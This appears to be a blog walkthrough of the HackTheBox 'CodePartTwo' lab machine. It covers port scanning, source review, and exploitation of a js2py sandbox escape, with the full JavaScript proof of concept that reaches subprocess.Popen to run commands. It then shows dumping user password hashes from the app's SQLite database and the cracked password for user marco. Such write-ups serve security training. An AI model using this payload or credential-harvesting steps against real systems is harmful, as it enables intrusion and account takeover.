Bukhari's Archive
Published on

CodePartTwo

Authors

CodePartTwo Machine (HackTheBox) — Step-by-Step Walkthrough

CodeTwo

Machine info:

IP AddressDifficultyPointsOperating System
10.10.11.82Easy20Linux

Pinging:

┌──(kali㉿kali)-[~/Desktop/HackThBox/CodeTwo]
└─$ ping 10.10.11.82  
PING 10.10.11.82 (10.10.11.82) 56(84) bytes of data.
64 bytes from 10.10.11.82: icmp_seq=1 ttl=63 time=114 ms
64 bytes from 10.10.11.82: icmp_seq=2 ttl=63 time=103 ms
64 bytes from 10.10.11.82: icmp_seq=3 ttl=63 time=117 ms
^C
--- 10.10.11.82 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2043ms
rtt min/avg/max/mdev = 103.181/111.464/117.067/5.977 ms

The target machine is inside my local network, now I can move forward with network scanning to discover services, or open ports in the same network.

After scanning, I can continue with enumeration (collecting detailed information about the system and services) and then attempt privilege escalation to gain full **root access**

Nmap Scan:

┌──(kali㉿kali)-[~/Desktop/HackThBox/CodeTwo]
└─$ nmap -sCV --open -oA CodeTwo 10.10.11.82                                  
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-26 04:25 EDT
Nmap scan report for 10.10.11.82
Host is up (0.30s latency).
Not shown: 997 closed tcp ports (reset)
PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey: 
|   3072 a0:47:b4:0c:69:67:93:3a:f9:b4:5d:b3:2f:bc:9e:23 (RSA)
|   256 7d:44:3f:f1:b1:e2:bb:3d:91:d5:da:58:0f:51:e5:ad (ECDSA)
|_  256 f1:6b:1d:36:18:06:7a:05:3f:07:57:e1:ef:86:b4:85 (ED25519)
1234/tcp open  tcpwrapped
8000/tcp open  http       Gunicorn 20.0.4
|_http-title: Welcome to CodeTwo
|_http-server-header: gunicorn/20.0.4
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.89 seconds
  • Port 22 (SSH) → Keep in mind for later privilege escalation or login once creds are found.
  • **Port 1234** → Looks restricted, may require deeper probing.
  • Port 8000 → Main focus now — web application likely vulnerable.

Port 8000:

CodeTwo


The first step after finding a web service is to browse the website normally, just like an everyday user.

While doing this, I also keep Burp Suite running in the background to capture all the requests and responses. This helps me spot anything unusual or sensitive (like hidden parameters, tokens, or errors) that might give me leads for further enumeration.



On this site, I noticed there are Register and Login buttons.

So, I created a new account by registering, and then logged in to see how the application behaves and what features are available.

CodeTwo

CodeTwo


After logging in, I was presented with a code editor interface, very similar to the one from the previous HackTheBox machine “Code”.

Code-HackThBox

This editor is a JavaScript editor instead of Python like before.

My first step is to test the editor and see what kind of code execution it allows. I’m also assuming there will be filters or restrictions in place (just like in the earlier machine) to prevent direct exploitation.

After trying many approaches and searching extensively, I initially focused on bypassing JavaScript filters. Most of the guides I found were about **web-based JavaScript injection**, which wasn’t applicable here.

In this challenge, the goal is to execute code directly in the JavaScript editor, which is a different scenario than typical JS injection on web pages.

After struggling for a while, I came across John Hammond’s video on escaping JavaScript sandboxes, which provided the correct approach for this type of environment.

Next, I decided to download the application as a ZIP file to inspect its **source code and structure**.

CodeTwo

Inside the code, particularly in app.py, I noticed it was using the js2py library. This library allows running JavaScript code from Python.

┌──(kali㉿kali)-[~/Desktop/HackThBox/CodeTwo]
└─$ mv ~/Downloads/app.zip .                       
                                                                                                                                                              
┌──(kali㉿kali)-[~/Desktop/HackThBox/CodeTwo]
└─$ ls app.zip 
app.zip
                                                                                                                                                              
┌──(kali㉿kali)-[~/Desktop/HackThBox/CodeTwo]
└─$ unzip app.zip                          
Archive:  app.zip
   creating: app/
   creating: app/templates/
  inflating: app/templates/login.html  
  inflating: app/templates/dashboard.html  
  inflating: app/templates/reviews.html  
  inflating: app/templates/register.html  
  inflating: app/templates/index.html  
  inflating: app/templates/base.html  
  inflating: app/requirements.txt    
   creating: app/static/
   creating: app/static/js/
  inflating: app/static/js/script.js  
   creating: app/static/css/
  inflating: app/static/css/styles.css  
  inflating: app/app.py              
   creating: app/instance/
  inflating: app/instance/users.db   

CodeTwo

I then looked for possible vulnerabilities or existing exploits. I found a CVE related to js2py, but many proof-of-concept scripts didn’t work for this setup.


Finally, I came across a GitHub repository with a working method for this type of exploitation. Using that approach, I inserted my reverse shell into the code editor, executed it, and successfully got a shell on the target machine.

https://github.com/waleed-hassan569/CVE-2024-28397-command-execution-poc/blob/main/payload.js

Script:

let cmd = "id"
let hacked, bymarve, n11
let getattr, obj

hacked = Object.getOwnPropertyNames({})
bymarve = hacked.__getattribute__
n11 = bymarve("__getattribute__")
obj = n11("__class__").__base__
getattr = obj.__getattribute__

function findpopen(o) {
    let result;
    for (let i in o.__subclasses__()) {
        let item = o.__subclasses__()[i]
        if (item.__module__ == "subprocess" && item.__name__ == "Popen") {
            return item
        }
        if (item.__name__ != "type" && (result = findpopen(item))) {
            return result
        }
    }
}

// run the command and force UTF-8 string output
let proc = findpopen(obj)(cmd, -1, null, -1, -1, -1, null, null, true)
let out = proc.communicate()[0].decode("utf-8")

// return a plain string (JSON-safe)
"" + out

CodeTwo

Reverse Shell

I executed the reverse shell, and it worked successfully. This gave me a shell on the target machine.

CodeTwo

Make the Shell Stable:

CodeTwo


I checked the shell I got, but it had very limited access and didn’t contain anything useful.

To progress, I need to migrate to another user with more privileges or useful files.

While exploring the system, I found a home directory for a user named marco, which could be the next target.

app@codetwo:~/app/instance$ cd 
app@codetwo:~$ cd ..
app@codetwo:/home$ ls
app  marco
app@codetwo:/home$ cd marco/
bash: cd: marco/: Permission denied

I wanted to get the password for the marco user.

Since I had previously downloaded the application and was familiar with its file structure, I knew where to look.


I went directly to the instance directory and found a file called user.db.

I then checked this database file to see if it contained any **user information or credentials**.

app@codetwo:~/app$ cd instance/
app@codetwo:~/app/instance$ ls
users.db
app@codetwo:~/app/instance$ sqlite3 users.db 
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite> .tables
code_snippet  user        
sqlite> SELECT * FROM user;
1|marco|649c9d65a206a75f5abe509fe128bce5
2|app|a97588c0e2fa3a024876339e27aeb42e
3|ali|81dc9bdb52d04dc20036dbd8313ed055
sqlite> .exit

marco’s hash : 649c9d65a206a75f5abe509fe128bce5

CodeTwo


password : sweetangelbabylove

SSH login

